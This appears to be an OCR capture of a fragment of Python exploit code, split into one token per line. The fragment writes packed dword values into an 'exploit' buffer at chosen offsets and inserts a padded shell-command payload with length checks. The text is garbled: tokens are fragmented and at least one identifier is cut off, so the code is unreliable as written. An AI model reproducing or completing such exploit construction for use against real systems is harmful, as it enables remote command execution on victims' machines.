
target_values_at_offsets
.
items
(
)
:
        target_value 
=
pack_dword
(
target_value
)
exploit
[
target_offset
:
target_offset
+
len
(
targ
=
 target_value

# copy payload
if
len
(
shell_command
)
>
MAX_SHELL_COMMAND_CHARS
:
raise
 ValueError
(
"shell command 
is too big"
)
    shell_command 
=
prepare_shell_command
(
shell_command
)
if
len
(
shell_command
)
>
MAX_SHELL_COMMAND_CHARS
:
raise
 ValueError
(
"shell command 
is too big after replacing spaces"
)
# adding padding to end of shell 
command